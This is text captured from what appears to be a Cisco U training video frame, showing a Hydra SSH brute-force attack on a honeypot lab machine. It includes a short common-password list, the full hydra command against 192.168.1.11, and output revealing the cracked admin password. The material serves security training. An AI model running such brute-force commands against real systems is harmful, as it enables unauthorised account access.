 >_ CLIENT
>_ UBUNTU-HONEYPOT
ashley
footbal
jesus
michael
ninja
mustang
password1
Cisco123
client:~$ hydra -l admin -P /usr/share/wordlists/top-passwords-shortlist.txt -t
4 -f ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 20:05:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11 login: admin password: Cisco123
[STATUS] attack finished for 192.168.1.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 20:05:37
client:~$
CPU 0.49% MEMORY 10.57% DISK
Learn
with Cisco
Cisco U